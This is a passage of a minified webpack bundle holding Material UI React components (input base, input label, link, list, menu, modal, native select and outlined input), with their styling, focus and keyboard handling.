be=(0,o.Z)({},be,O.input),(0,x.jsxs)(a.Fragment,{children:[!M&&P,(0,x.jsxs)(xe,(0,o.Z)({},Se,!(0,l.Z)(xe)&&{ownerState:(0,o.Z)({},we,Se.ownerState)},{ref:t,onClick:e=>{ae.current&&e.currentTarget===e.target&&ae.current.focus(),q&&q(e)}},re,{className:(0,s.Z)(Ee.root,Se.className,C),children:[ee,(0,x.jsx)(f.Z.Provider,{value:null,children:(0,x.jsx)(_e,(0,o.Z)({ownerState:we,"aria-invalid":he.error,"aria-describedby":h,autoComplete:b,autoFocus:_,defaultValue:k,disabled:he.disabled,id:D,onAnimationStart:e=>{ve("mui-auto-fill-cancel"===e.animationName?ae.current:{value:"x"})},name:$,placeholder:X,readOnly:Y,required:he.required,rows:J,value:oe,onKeyDown:K,onKeyUp:G,type:te},be,!(0,l.Z)(_e)&&{as:ye,ownerState:(0,o.Z)({},we,be.ownerState)},{ref:le,className:(0,s.Z)(Ee.input,be.className),onBlur:e=>{W&&W(e),j.onBlur&&j.onBlur(e),pe&&pe.onBlur?pe.onBlur(e):fe(!1)},onChange:(e,...t)=>{if(!ie){const t=e.target||ae.current;if(null==t)throw new Error((0,i.Z)(1));ve({value:t.value})}j.onChange&&j.onChange(e,...t),V&&V(e,...t)},onFocus:e=>{he.disabled?e.stopPropagation():(H&&H(e),j.onFocus&&j.onFocus(e),pe&&pe.onFocus?pe.onFocus(e):fe(!0))}}))}),N,Q?Q((0,o.Z)({},he,{startAdornment:ee})):null]}))]})}));t.ZP=I},55827:function(e,t,n){"use strict";n.d(t,{u:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiInputBase",e)}const i=(0,n(1588).Z)("MuiInputBase",["root","formControl","focused","disabled","adornedStart","adornedEnd","error","sizeSmall","multiline","colorSecondary","fullWidth","hiddenLabel","input","inputSizeSmall","inputMultiline","inputTypeSearch","inputAdornedStart","inputAdornedEnd","inputHiddenLabel"]);t.Z=i},5108:function(e,t,n){"use strict";function r(e){return null!=e&&!(Array.isArray(e)&&0===e.length)}function o(e,t=!1){return e&&(r(e.value)&&""!==e.value||t&&r(e.defaultValue)&&""!==e.defaultValue)}function i(e){return e.startAdornment}n.d(t,{vd:function(){return o},B7:function(){return i}})},60076:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(94780),s=n(15704),u=n(74423),c=n(40476),l=n(64748),d=n(71657),f=n(90948),p=n(56727),h=n(85893);const m=["disableAnimation","margin","shrink","variant"],g=(0,f.ZP)(c.Z,{shouldForwardProp:e=>(0,f.FO)(e)||"classes"===e,name:"MuiInputLabel",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[{[`& .${l.Z.asterisk}`]:t.asterisk},t.root,n.formControl&&t.formControl,"small"===n.size&&t.sizeSmall,n.shrink&&t.shrink,!n.disableAnimation&&t.animated,t[n.variant]]}})((({theme:e,ownerState:t})=>(0,o.Z)({display:"block",transformOrigin:"top left",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis",maxWidth:"100%"},t.formControl&&{position:"absolute",left:0,top:0,transform:"translate(0, 20px) scale(1)"},"small"===t.size&&{transform:"translate(0, 17px) scale(1)"},t.shrink&&{transform:"translate(0, -1.5px) scale(0.75)",transformOrigin:"top left",maxWidth:"133%"},!t.disableAnimation&&{transition:e.transitions.create(["color","transform","max-width"],{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut})},"filled"===t.variant&&(0,o.Z)({zIndex:1,pointerEvents:"none",transform:"translate(12px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"},"small"===t.size&&{transform:"translate(12px, 13px) scale(1)"},t.shrink&&(0,o.Z)({userSelect:"none",pointerEvents:"auto",transform:"translate(12px, 7px) scale(0.75)",maxWidth:"calc(133% - 24px)"},"small"===t.size&&{transform:"translate(12px, 4px) scale(0.75)"})),"outlined"===t.variant&&(0,o.Z)({zIndex:1,pointerEvents:"none",transform:"translate(14px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"},"small"===t.size&&{transform:"translate(14px, 9px) scale(1)"},t.shrink&&{userSelect:"none",pointerEvents:"auto",maxWidth:"calc(133% - 24px)",transform:"translate(14px, -9px) scale(0.75)"})))),v=i.forwardRef((function(e,t){const n=(0,d.Z)({name:"MuiInputLabel",props:e}),{disableAnimation:i=!1,shrink:c}=n,l=(0,r.Z)(n,m),f=(0,u.Z)();let v=c;"undefined"===typeof v&&f&&(v=f.filled||f.focused||f.adornedStart);const y=(0,s.Z)({props:n,muiFormControl:f,states:["size","variant","required"]}),b=(0,o.Z)({},n,{disableAnimation:i,formControl:f,shrink:v,size:y.size,variant:y.variant,required:y.required}),w=(e=>{const{classes:t,formControl:n,size:r,shrink:i,disableAnimation:s,variant:u,required:c}=e,l={root:["root",n&&"formControl",!s&&"animated",i&&"shrink","small"===r&&"sizeSmall",u],asterisk:[c&&"asterisk"]},d=(0,a.Z)(l,p.Y,t);return(0,o.Z)({},t,d)})(b);return(0,h.jsx)(g,(0,o.Z)({"data-shrink":v,ownerState:b,ref:t},l,{classes:w}))}));t.Z=v},56727:function(e,t,n){"use strict";n.d(t,{Y:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiInputLabel",e)}const i=(0,n(1588).Z)("MuiInputLabel",["root","focused","disabled","error","required","asterisk","formControl","sizeSmall","shrink","animated","standard","filled","outlined"]);t.Z=i},73891:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(98216),c=n(90948),l=n(71657),d=n(79674),f=n(51705),p=n(23972),h=n(23400),m=n(54844),g=n(41796);const v={primary:"primary.main",textPrimary:"text.primary",secondary:"secondary.main",textSecondary:"text.secondary",error:"error.main"};var y=({theme:e,ownerState:t})=>{const n=(e=>v[e]||e)(t.color),r=(0,m.D)(e,`palette.${n}`,!1)||t.color,o=(0,m.D)(e,`palette.${n}Channel`);return"vars"in e&&o?`rgba(${o} / 0.4)`:(0,g.Fq)(r,.4)},b=n(85893);const w=["className","color","component","onBlur","onFocus","TypographyClasses","underline","variant","sx"],E=(0,c.ZP)(p.Z,{name:"MuiLink",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[`underline${(0,u.Z)(n.underline)}`],"button"===n.component&&t.button]}})((({theme:e,ownerState:t})=>(0,o.Z)({},"none"===t.underline&&{textDecoration:"none"},"hover"===t.underline&&{textDecoration:"none","&:hover":{textDecoration:"underline"}},"always"===t.underline&&(0,o.Z)({textDecoration:"underline"},"inherit"!==t.color&&{textDecorationColor:y({theme:e,ownerState:t})},{"&:hover":{textDecorationColor:"inherit"}}),"button"===t.component&&{position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",MozAppearance:"none",WebkitAppearance:"none","&::-moz-focus-inner":{borderStyle:"none"},[`&.${h.Z.focusVisible}`]:{outline:"auto"}})));var x=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiLink"}),{className:c,color:p="primary",component:m="a",onBlur:g,onFocus:y,TypographyClasses:x,underline:S="always",variant:_="inherit",sx:C}=n,R=(0,r.Z)(n,w),{isFocusVisibleRef:A,onBlur:P,onFocus:I,ref:O}=(0,d.Z)(),[k,T]=i.useState(!1),M=(0,f.Z)(t,O),N=(0,o.Z)({},n,{color:p,component:m,focusVisible:k,underline:S,variant:_}),Z=(e=>{const{classes:t,component:n,focusVisible:r,underline:o}=e,i={root:["root",`underline${(0,u.Z)(o)}`,"button"===n&&"button",r&&"focusVisible"]};return(0,s.Z)(i,h.w,t)})(N);return(0,b.jsx)(E,(0,o.Z)({color:p,className:(0,a.Z)(Z.root,c),classes:x,component:m,onBlur:e=>{P(e),!1===A.current&&T(!1),g&&g(e)},onFocus:e=>{I(e),!0===A.current&&T(!0),y&&y(e)},ref:M,ownerState:N,variant:_,sx:[...Object.keys(v).includes(p)?[]:[{color:p}],...Array.isArray(C)?C:[C]]},R))}))},23400:function(e,t,n){"use strict";n.d(t,{w:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiLink",e)}const i=(0,n(1588).Z)("MuiLink",["root","underlineNone","underlineHover","underlineAlways","button","focusVisible"]);t.Z=i},18843:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),l=n(59773),d=n(72847),f=n(85893);const p=["children","className","component","dense","disablePadding","subheader"],h=(0,u.ZP)("ul",{name:"MuiList",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,!n.disablePadding&&t.padding,n.dense&&t.dense,n.subheader&&t.subheader]}})((({ownerState:e})=>(0,o.Z)({listStyle:"none",margin:0,padding:0,position:"relative"},!e.disablePadding&&{paddingTop:8,paddingBottom:8},e.subheader&&{paddingTop:0}))),m=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiList"}),{children:u,className:m,component:g="ul",dense:v=!1,disablePadding:y=!1,subheader:b}=n,w=(0,r.Z)(n,p),E=i.useMemo((()=>({dense:v})),[v]),x=(0,o.Z)({},n,{component:g,dense:v,disablePadding:y}),S=(e=>{const{classes:t,disablePadding:n,dense:r,subheader:o}=e,i={root:["root",!n&&"padding",r&&"dense",o&&"subheader"]};return(0,s.Z)(i,d.z,t)})(x);return(0,f.jsx)(l.Z.Provider,{value:E,children:(0,f.jsxs)(h,(0,o.Z)({as:g,className:(0,a.Z)(S.root,m),ref:t,ownerState:x},w,{children:[b,u]}))})}));t.Z=m},59773:function(e,t,n){"use strict";const r=n(67294).createContext({});t.Z=r},72847:function(e,t,n){"use strict";n.d(t,{z:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiList",e)}const i=(0,n(1588).Z)("MuiList",["root","padding","dense","subheader"]);t.Z=i},84592:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiListItemIcon",e)}const i=(0,n(1588).Z)("MuiListItemIcon",["root","alignItemsFlexStart"]);t.Z=i},26336:function(e,t,n){"use strict";n.d(t,{L:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiListItemText",e)}const i=(0,n(1588).Z)("MuiListItemText",["root","multiline","dense","inset","primary","secondary"]);t.Z=i},24486:function(e,t,n){"use strict";var r=n(87462),o=n(63366),i=n(67294),a=(n(76607),n(86010)),s=n(94780),u=n(83975),c=n(21987),l=n(90103),d=n(90948),f=n(2734),p=n(71657),h=n(272),m=n(85893);const g=["onEntering"],v=["autoFocus","children","disableAutoFocusItem","MenuListProps","onClose","open","PaperProps","PopoverClasses","transitionDuration","TransitionProps","variant"],y={vertical:"top",horizontal:"right"},b={vertical:"top",horizontal:"left"},w=(0,d.ZP)(l.ZP,{shouldForwardProp:e=>(0,d.FO)(e)||"classes"===e,name:"MuiMenu",slot:"Root",overridesResolver:(e,t)=>t.root})({}),E=(0,d.ZP)(c.Z,{name:"MuiMenu",slot:"Paper",overridesResolver:(e,t)=>t.paper})({maxHeight:"calc(100% - 96px)",WebkitOverflowScrolling:"touch"}),x=(0,d.ZP)(u.Z,{name:"MuiMenu",slot:"List",overridesResolver:(e,t)=>t.list})({outline:0}),S=i.forwardRef((function(e,t){const n=(0,p.Z)({props:e,name:"MuiMenu"}),{autoFocus:u=!0,children:c,disableAutoFocusItem:l=!1,MenuListProps:d={},onClose:S,open:_,PaperProps:C={},PopoverClasses:R,transitionDuration:A="auto",TransitionProps:{onEntering:P}={},variant:I="selectedMenu"}=n,O=(0,o.Z)(n.TransitionProps,g),k=(0,o.Z)(n,v),T=(0,f.Z)(),M="rtl"===T.direction,N=(0,r.Z)({},n,{autoFocus:u,disableAutoFocusItem:l,MenuListProps:d,onEntering:P,PaperProps:C,transitionDuration:A,TransitionProps:O,variant:I}),Z=(e=>{const{classes:t}=e;return(0,s.Z)({root:["root"],paper:["paper"],list:["list"]},h.Q,t)})(N),D=u&&!l&&_,L=i.useRef(null);let j=-1;return i.Children.map(c,((e,t)=>{i.isValidElement(e)&&(e.props.disabled||("selectedMenu"===I&&e.props.selected||-1===j)&&(j=t))})),(0,m.jsx)(w,(0,r.Z)({classes:R,onClose:S,anchorOrigin:{vertical:"bottom",horizontal:M?"right":"left"},transformOrigin:M?y:b,PaperProps:(0,r.Z)({component:E},C,{classes:(0,r.Z)({},C.classes,{root:Z.paper})}),className:Z.root,open:_,ref:t,transitionDuration:A,TransitionProps:(0,r.Z)({onEntering:(e,t)=>{L.current&&L.current.adjustStyleForScrollbar(e,T),P&&P(e,t)}},O),ownerState:N},k,{children:(0,m.jsx)(x,(0,r.Z)({onKeyDown:e=>{"Tab"===e.key&&(e.preventDefault(),S&&S(e,"tabKeyDown"))},actions:L,autoFocus:u&&(-1===j||l),autoFocusItem:D,variant:I},d,{className:(0,a.Z)(Z.list,d.className),children:c}))}))}));t.Z=S},272:function(e,t,n){"use strict";n.d(t,{Q:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiMenu",e)}const i=(0,n(1588).Z)("MuiMenu",["root","paper","list"]);t.Z=i},83975:function(e,t,n){"use strict";n.d(t,{Z:function(){return v}});var r=n(87462),o=n(63366),i=n(67294),a=(n(76607),n(8038)),s=n(18843),u=n(29726).Z,c=n(51705),l=n(58974),d=n(85893);const f=["actions","autoFocus","autoFocusItem","children","className","disabledItemsFocusable","disableListWrap","onKeyDown","variant"];function p(e,t,n){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:n?null:e.firstChild}function h(e,t,n){return e===t?n?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:n?null:e.lastChild}function m(e,t){if(void 0===t)return!0;let n=e.innerText;return void 0===n&&(n=e.textContent),n=n.trim().toLowerCase(),0!==n.length&&(t.repeating?n[0]===t.keys[0]:0===n.indexOf(t.keys.join("")))}function g(e,t,n,r,o,i){let a=!1,s=o(e,t,!!t&&n);for(;s;){if(s===e.firstChild){if(a)return!1;a=!0}const t=!r&&(s.disabled||"true"===s.getAttribute("aria-disabled"));if(s.hasAttribute("tabindex")&&m(s,i)&&!t)return s.focus(),!0;s=o(e,s,n)}return!1}var v=i.forwardRef((function(e,t){const{actions:n,autoFocus:v=!1,autoFocusItem:y=!1,children:b,className:w,disabledItemsFocusable:E=!1,disableListWrap:x=!1,onKeyDown:S,variant:_="selectedMenu"}=e,C=(0,o.Z)(e,f),R=i.useRef(null),A=i.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});(0,l.Z)((()=>{v&&R.current.focus()}),[v]),i.useImperativeHandle(n,(()=>({adjustStyleForScrollbar:(e,t)=>{const n=!R.current.style.width;if(e.clientHeight<R.current.clientHeight&&n){const n=`${u((0,a.Z)(e))}px`;R.current.style["rtl"===t.direction?"paddingLeft":"paddingRight"]=n,R.current.style.width=`calc(100% + ${n})`}return R.current}})),[]);const P=(0,c.Z)(R,t);let I=-1;i.Children.forEach(b,((e,t)=>{i.isValidElement(e)&&(e.props.disabled||("selectedMenu"===_&&e.props.selected||-1===I)&&(I=t))}));const O=i.Children.map(b,((e,t)=>{if(t===I){const t={};return y&&(t.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===_&&(t.tabIndex=0),i.cloneElement(e,t)}return e}));return(0,d.jsx)(s.Z,(0,r.Z)({role:"menu",ref:P,className:w,onKeyDown:e=>{const t=R.current,n=e.key,r=(0,a.Z)(t).activeElement;if("ArrowDown"===n)e.preventDefault(),g(t,r,x,E,p);else if("ArrowUp"===n)e.preventDefault(),g(t,r,x,E,h);else if("Home"===n)e.preventDefault(),g(t,null,x,E,p);else if("End"===n)e.preventDefault(),g(t,null,x,E,h);else if(1===n.length){const o=A.current,i=n.toLowerCase(),a=performance.now();o.keys.length>0&&(a-o.lastTime>500?(o.keys=[],o.repeating=!0,o.previousKeyMatched=!0):o.repeating&&i!==o.keys[0]&&(o.repeating=!1)),o.lastTime=a,o.keys.push(i);const s=r&&!o.repeating&&m(r,o);o.previousKeyMatched&&(s||g(t,r,!1,E,p,o))?e.preventDefault():o.previousKeyMatched=!1}S&&S(e)},tabIndex:v?0:-1},C,{children:O}))}))},59970:function(e,t,n){"use strict";n.d(t,{Z:function(){return I},W:function(){return R}});var r=n(63366),o=n(87462),i=n(67294),a=n(28442),s=n(86010),u=n(33703),c=n(82690),l=n(59948),d=n(91476),f=n(94780),p=n(10238),h=n(78385),m=n(72047),g=n(9410),v=n(79503),y=n(85893);const b=["children","classes","className","closeAfterTransition","component","components","componentsProps","container","disableAutoFocus","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","manager","onBackdropClick","onClose","onKeyDown","open","onTransitionEnter","onTransitionExited"];const w=new m.Z;var E=i.forwardRef((function(e,t){var n,a;const{children:E,classes:x,className:S,closeAfterTransition:_=!1,component:C="div",components:R={},componentsProps:A={},container:P,disableAutoFocus:I=!1,disableEnforceFocus:O=!1,disableEscapeKeyDown:k=!1,disablePortal:T=!1,disableRestoreFocus:M=!1,disableScrollLock:N=!1,hideBackdrop:Z=!1,keepMounted:D=!1,manager:L=w,onBackdropClick:j,onClose:F,onKeyDown:U,open:z,onTransitionEnter:B,onTransitionExited:$}=e,W=(0,r.Z)(e,b),[V,q]=i.useState(!0),H=i.useRef({}),K=i.useRef(null),G=i.useRef(null),X=(0,u.Z)(G,t),Y=function(e){return!!e.children&&e.children.props.hasOwnProperty("in")}(e),Q=null==(n=e["aria-hidden"])||n,J=()=>(H.current.modalRef=G.current,H.current.mountNode=K.current,H.current),ee=()=>{L.mount(J(),{disableScrollLock:N}),G.current.scrollTop=0},te=(0,l.Z)((()=>{const e=function(e){return"function"===typeof e?e():e}(P)||(0,c.Z)(K.current).body;L.add(J(),e),G.current&&ee()})),ne=i.useCallback((()=>L.isTopModal(J())),[L]),re=(0,l.Z)((e=>{K.current=e,e&&(z&&ne()?ee():(0,m.G)(G.current,Q))})),oe=i.useCallback((()=>{L.remove(J(),Q)}),[L,Q]);i.useEffect((()=>()=>{oe()}),[oe]),i.useEffect((()=>{z?te():Y&&_||oe()}),[z,oe,Y,_,te]);const ie=(0,o.Z)({},e,{classes:x,closeAfterTransition:_,disableAutoFocus:I,disableEnforceFocus:O,disableEscapeKeyDown:k,disablePortal:T,disableRestoreFocus:M,disableScrollLock:N,exited:V,hideBackdrop:Z,keepMounted:D}),ae=(e=>{const{open:t,exited:n,classes:r}=e,o={root:["root",!t&&n&&"hidden"]};return(0,f.Z)(o,v.x,r)})(ie);if(!D&&!z&&(!Y||V))return null;const se=()=>{q(!1),B&&B()},ue=()=>{q(!0),$&&$(),_&&oe()},ce={};void 0===E.props.tabIndex&&(ce.tabIndex="-1"),Y&&(ce.onEnter=(0,d.Z)(se,E.props.onEnter),ce.onExited=(0,d.Z)(ue,E.props.onExited));const le=R.Root||C,de=(0,p.Z)(le,(0,o.Z)({role:"presentation"},W,A.root,{ref:X,onKeyDown:e=>{U&&U(e),"Escape"===e.key&&ne()&&(k||(e.stopPropagation(),F&&F(e,"escapeKeyDown")))},className:(0,s.Z)(ae.root,null==(a=A.root)?void 0:a.className,S)}),ie),fe=R.Backdrop,pe=(0,p.Z)(fe,(0,o.Z)({"aria-hidden":!0,open:z,onClick:e=>{e.target===e.currentTarget&&(j&&j(e),F&&F(e,"backdropClick"))}},A.backdrop),ie);return(0,y.jsx)(h.Z,{ref:re,container:P,disablePortal:T,children:(0,y.jsxs)(le,(0,o.Z)({},de,{children:[!Z&&fe?(0,y.jsx)(fe,(0,o.Z)({},pe)):null,(0,y.jsx)(g.Z,{disableEnforceFocus:O,disableAutoFocus:I,disableRestoreFocus:M,isEnabled:ne,open:z,children:i.cloneElement(E,ce)})]}))})})),x=n(90948),S=n(71657),_=n(45889);const C=["BackdropComponent","BackdropProps","closeAfterTransition","children","component","components","componentsProps","disableAutoFocus","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","theme"],R=v.Z,A=(0,x.ZP)("div",{name:"MuiModal",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,!n.open&&n.exited&&t.hidden]}})((({theme:e,ownerState:t})=>(0,o.Z)({position:"fixed",zIndex:(e.vars||e).zIndex.modal,right:0,bottom:0,top:0,left:0},!t.open&&t.exited&&{visibility:"hidden"}))),P=(0,x.ZP)(_.Z,{name:"MuiModal",slot:"Backdrop",overridesResolver:(e,t)=>t.backdrop})({zIndex:-1});var I=i.forwardRef((function(e,t){var n,s;const u=(0,S.Z)({name:"MuiModal",props:e}),{BackdropComponent:c=P,BackdropProps:l,closeAfterTransition:d=!1,children:f,component:p,components:h={},componentsProps:m={},disableAutoFocus:g=!1,disableEnforceFocus:v=!1,disableEscapeKeyDown:b=!1,disablePortal:w=!1,disableRestoreFocus:x=!1,disableScrollLock:_=!1,hideBackdrop:R=!1,keepMounted:I=!1,theme:O}=u,k=(0,r.Z)(u,C),[T,M]=i.useState(!0),N={closeAfterTransition:d,disableAutoFocus:g,disableEnforceFocus:v,disableEscapeKeyDown:b,disablePortal:w,disableRestoreFocus:x,disableScrollLock:_,hideBackdrop:R,keepMounted:I},Z=(e=>e.classes)((0,o.Z)({},u,N,{exited:T})),D=null!=(n=null!=(s=h.Root)?s:p)?n:A;return(0,y.jsx)(E,(0,o.Z)({components:(0,o.Z)({Root:D,Backdrop:c},h),componentsProps:{root:(0,o.Z)({},m.root,!(0,a.Z)(D)&&{as:p,theme:O}),backdrop:(0,o.Z)({},l,m.backdrop)},onTransitionEnter:()=>M(!1),onTransitionExited:()=>M(!0),ref:t},k,{classes:Z},N,{children:f}))}))},35262:function(e,t,n){"use strict";n.d(t,{wU:function(){return p},SJ:function(){return m}});var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(98216),c=n(12268),l=n(90948),d=n(85893);const f=["className","disabled","IconComponent","inputRef","variant"],p=({ownerState:e,theme:t})=>(0,o.Z)({MozAppearance:"none",WebkitAppearance:"none",userSelect:"none",borderRadius:0,cursor:"pointer","&:focus":{backgroundColor:"light"===t.palette.mode?"rgba(0, 0, 0, 0.05)":"rgba(255, 255, 255, 0.05)",borderRadius:0},"&::-ms-expand":{display:"none"},[`&.${c.Z.disabled}`]:{cursor:"default"},"&[multiple]":{height:"auto"},"&:not([multiple]) option, &:not([multiple]) optgroup":{backgroundColor:t.palette.background.paper},"&&&":{paddingRight:24,minWidth:16}},"filled"===e.variant&&{"&&&":{paddingRight:32}},"outlined"===e.variant&&{borderRadius:t.shape.borderRadius,"&:focus":{borderRadius:t.shape.borderRadius},"&&&":{paddingRight:32}}),h=(0,l.ZP)("select",{name:"MuiNativeSelect",slot:"Select",shouldForwardProp:l.FO,overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.select,t[n.variant],{[`&.${c.Z.multiple}`]:t.multiple}]}})(p),m=({ownerState:e,theme:t})=>(0,o.Z)({position:"absolute",right:0,top:"calc(50% - .5em)",pointerEvents:"none",color:t.palette.action.active,[`&.${c.Z.disabled}`]:{color:t.palette.action.disabled}},e.open&&{transform:"rotate(180deg)"},"filled"===e.variant&&{right:7},"outlined"===e.variant&&{right:7}),g=(0,l.ZP)("svg",{name:"MuiNativeSelect",slot:"Icon",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.icon,n.variant&&t[`icon${(0,u.Z)(n.variant)}`],n.open&&t.iconOpen]}})(m),v=i.forwardRef((function(e,t){const{className:n,disabled:l,IconComponent:p,inputRef:m,variant:v="standard"}=e,y=(0,r.Z)(e,f),b=(0,o.Z)({},e,{disabled:l,variant:v}),w=(e=>{const{classes:t,variant:n,disabled:r,multiple:o,open:i}=e,a={select:["select",n,r&&"disabled",o&&"multiple"],icon:["icon",`icon${(0,u.Z)(n)}`,i&&"iconOpen",r&&"disabled"]};return(0,s.Z)(a,c.f,t)})(b);return(0,d.jsxs)(i.Fragment,{children:[(0,d.jsx)(h,(0,o.Z)({ownerState:b,className:(0,a.Z)(w.select,n),disabled:l,ref:m||t},y)),e.multiple?null:(0,d.jsx)(g,{as:p,ownerState:b,className:w.icon})]})}));t.ZP=v},12268:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiNativeSelect",e)}const i=(0,n(1588).Z)("MuiNativeSelect",["root","select","multiple","filled","outlined","standard","disabled","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput"]);t.Z=i},32580:function(e,t,n){"use strict";n.d(t,{Z:function(){return S}});var r,o=n(63366),i=n(87462),a=n(67294),s=n(94780),u=n(90948),c=n(85893);const l=["children","classes","className","label","notched"],d=(0,u.ZP)("fieldset")({textAlign:"left",position:"absolute",bottom:0,right:0,top:-5,left:0,margin:0,padding:"0 8px",pointerEvents:"none",borderRadius:"inherit",borderStyle:"solid",borderWidth:1,overflow:"hidden",minWidth:"0%"}),f=(0,u.ZP)("legend")((({ownerState:e,theme:t})=>(0,i.Z)({float:"unset",overflow:"hidden"},!e.withLabel&&{padding:0,lineHeight:"11px",transition:t.transitions.create("width",{duration:150,easing:t.transitions.easing.easeOut})},e.withLabel&&(0,i.Z)({display:"block",width:"auto",padding:0,height:11,fontSize:"0.75em",visibility:"hidden",maxWidth:.01,transition:t.transitions.create("max-width",{duration:50,easing:t.transitions.easing.easeOut}),whiteSpace:"nowrap","& > span":{paddingLeft:5,paddingRight:5,display:"inline-block",opacity:0,visibility:"visible"}},e.notched&&{maxWidth:"100%",transition:t.transitions.create("max-width",{duration:100,easing:t.transitions.easing.easeOut,delay:50})}))));var p=n(74423),h=n(15704),m=n(54656),g=n(78543),v=n(71657);const y=["components","fullWidth","inputComponent","label","multiline","notched","type"],b=(0,u.ZP)(g.Ej,{shouldForwardProp:e=>(0,u.FO)(e)||"classes"===e,name:"MuiOutlinedInput",slot:"Root",overridesResolver:g.Gx})((({theme:e,ownerState:t})=>{const n="light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return(0,i.Z)({position:"relative",borderRadius:(e.vars||e).shape.borderRadius,[`&:hover .${m.Z.notchedOutline}`]:{borderColor:(e.vars||e).palette.text.primary},"@media (hover: none)":{[`&:hover .${m.Z.notchedOutline}`]:{borderColor:e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:n}},[`&.${m.Z.focused} .${m.Z.notchedOutline}`]:{borderColor:(e.vars||e).palette[t.color].main,borderWidth:2},[`&.${m.Z.error} .${m.Z.notchedOutline}`]:{borderColor:(e.vars||e).palette.error.main},[`&.${m.Z.disabled} .${m.Z.notchedOutline}`]:{borderColor:(e.vars||e).palette.action.disabled}},t.startAdornment&&{paddingLeft:14},t.endAdornment&&{paddingRight:14},t.multiline&&(0,i.Z)({padding:"16.5px 14px"},"small"===t.size&&{padding:"8.5px 14px"}))})),w=(0,u.ZP)((function(e){const{className:t,label:n,notched:a}=e,s=(0,o.Z)(e,l),u=null!=n&&""!==n,p=(0,i.Z)({},e,{notched:a,withLabel:u});return(0,c.jsx)(d,(0,i.Z)({"aria-hidden":!0,className:t,ownerState:p},s,{children:(0,c.jsx)(f,{ownerState:p,children:u?(0,c.jsx)("span",{children:n}):r||(r=(0,c.jsx)("span",{className:"notranslate",children:"\u200b"}))})}))}),{name:"MuiOutlinedInput",slot:"NotchedOutline",overridesResolver:(e,t)=>t.notchedOutline})((({theme:e})=>{const t="light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{borderColor:e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:t}})),E=(0,u.ZP)(g.rA,{name:"MuiOutlinedInput",slot:"Input",overridesResolver:g._o})((({theme:e,ownerState:t})=>(0,i.Z)({padding:"16.5px 14px"},!e.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===e.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===e.palette.mode?null:"#fff",caretColor:"light"===e.palette.mode?null:"#fff",borderRadius:"inherit"}},e.vars&&{"&:-webkit-autofill":{borderRadius:"inherit"},[e.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},"small"===t.size&&{padding:"8.5px 14px"},t.multiline&&{padding:0},t.startAdornment&&{paddingLeft:0},t.endAdornment&&{paddingRight:0}))),x=a.forwardRef((function(e,t){var n;const r=(0,v.Z)({props:e,name:"MuiOutlinedInput"}),{components:u={},fullWidth:l=!1,inputComponent:d="input",label:f,multiline:x=!1,notched:S,type:_="text"}=r,C=(0,o.Z)(r,y),R=(e=>{const{classes:t}=e,n=(0,s.Z)({root:["root"],notchedOutline:["notchedOutline"],input:["input"]},m.e,t);return(0,i.Z)({},t,n)})(r),A=(0,p.Z)(),P=(0,h.Z)({props:r,muiFormControl:A,states:["required"]}),I=(0,i.Z)({},r,{color:P.color||"primary",disabled:P.disabled,error:P.error,focused:P.focused,formControl:A,fullWidth:l,hiddenLabel:P.hiddenLabel,multiline:x,size:P.size,type:_});return(0,c.jsx)(g.ZP,(0,i.Z)({components:(0,i.Z)({Root:b,Input:E},u),renderSuffix:e=>(0,c.jsx)(w,{ownerState:I,className:R.notchedOutline,label:null!=f&&""!==f&&P.required?n||(n=(0,c.jsxs)(a.Fragment,{children:[f,"\xa0","*"]})):f,notched:"undefined"!==typeof 